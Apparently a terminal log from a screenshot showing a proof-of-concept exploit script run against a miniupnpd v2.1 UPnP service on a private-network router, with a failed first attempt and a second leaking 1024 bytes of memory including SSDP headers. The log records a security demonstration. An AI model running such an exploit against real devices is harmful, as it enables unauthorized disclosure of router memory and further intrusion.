 giraffe@metal-giraffe: ~/development
[+] Leak Amount: 1550
[+] Sending request...
[+] Leaked Data: b''
[+] Leaked Length: 0
[+] Done
giraffe@metal-giraffe:~/development$ sudo python3 ./miniupnp_exp.py 192.168.10.1 5000 --callback_ip 192.168.1
0.122 --callback_port 1336
[*] miniupnpd <= v2.1 read out-of-bounds vulnerability [PoC]
[*] by b1ack0wl
[+] Leak Amount: 1550
[+] Sending request...
[+] Leaked Data: b'\x00P.ORG: 1\x11\x04\x00\x00`\x02\x00\x00\xa0\x91xw\xa0\x91xwGID.UPNP.ORG: 1337\r\n\r\n\x0
0\x00\x03\x00\x00\x00\x80Ijw!\x02\x00\x001\x02\x00\x00\xa0\x91xw\xa0\x91xw\xc2\xf8\x00\x00\x15\x1e\x06\x00\x0
3\x00\x00\x00\x05\x00\x00\x00\xa0Ijw\x93\x01\x00\x00\x00\x00\x00\x00\x90Ijw\x10\x00\x00\x00\x00\x00\x00\x00\x
02\x00\x07l\xef\xff\xff\xfa\x00\x00\x00\x00\x00\x00\x00\x00NOTIFY * HTTP/1.1\r\nHOST: 239.255.255.250:1900\r\
nCACHE-CONTROL: max-age=60\r\nLOCATION: http://192.168.10.1:5000/rootDesc.xml\r\nSERVER: Cudy/1.7.4 UPnP/1.1
MiniUPnPd/2.1\r\nNT: uuid:4e6953db-cd61-4da0-97ec-700f83e7441d\r\nUSN: uuid:4e6953db-cd61-4da0-97ec-700f83e74
41d\r\nNTS: ssdp:alive\r\nOPT: "http://schemas.upnp.org/upnp/1/0/"; ns=01\r\n01-NLS: 1672700975\r\nBOOTID.UPN
P.ORG: 1672700975\r\nCONFIGID.UPNP.ORG: 1337\r\n\r\n\x00\x00\x00\x00\x00\xe1\x01\x00\x00Q\x00\x00\x00\xe0\x8f
xw\xe0\x8fxw\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xd8\x7fB\x00\xb0\x8fxw\xb4\x01\x0e\x00\xd0\xd
1\xd2\xd3\xd4\xd5\xdf\x00\x10\x00\x00\x00`\x02\x00\x00\x01\x00\x00\x00L\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\xff\xff\xff\xff\x00\x00\x00\x00\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\xff\xff\xff\xff\xff\xf
f\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00 hw\x00 h\xf7\x00 jw\xacLjw\xa8Kjw\x00 iw\x00 hw\x00 hw\x00 hw\x
00 hwx\xe7pw\x0c\xfduw0\x9chw\xcc)iw\xec*iwp\xcdhwx\xeahw\xec\x93uwx\xe9hw\x0c\xe9uw(\xeahw\x80\xeahw\xb0\xc5
hwl\xeduw\xd0\xa6hwH*iw\xf0\xa5hw\xf0\x89uw \xeahw\x80\xc8hw\x90\xbehw\x0c\x07iw\x04\xf3pw\x80\xa4hwT+iwl\xe6
uw\x98,iw$\xf2uw \xb5vwpIhw\x14)iwx\xdfpw\x94Ppw\x80\xa4hw\x00\xb6hw\xf8\xecpw\xbcSpw`\xc7hw\x14\xcbuw\x8c~uw
p\xe9hw\xc0\xa9hw0\xeahw \xa1hw\xa0\xe4uw\x04\xeahw\xb0\xc5hw\x00-iw\xc0Ihw\xacLjw\x00\x00\x00\x00\x00\x00\x0
0\x00\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00L@iw\xf8\x07\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
[+] Leaked Length: 1024
[+] Done
giraffe@metal-giraffe:~/development$